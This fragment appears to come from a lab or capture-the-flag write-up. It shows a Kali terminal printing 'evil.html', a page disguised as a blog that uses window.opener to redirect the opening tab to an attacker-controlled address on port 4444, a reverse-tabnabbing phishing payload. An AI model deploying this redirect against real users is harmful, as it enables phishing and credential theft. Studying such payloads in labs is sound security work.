 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/napping/tmp]
└─$ cat evil.html
<!DOCTYPE html>
<html>
    <head>
        <title>My Blog</title>
    </head>
<body>
    <script>
        if(window.opener) window.opener.parent.location.replace('http://192.168.31.135:4444/index.html');
        if(window.opener  != window) window.opener.parent.location.replace('http://192.168.31.135:4444/index.html');
</script>
</body>
</html>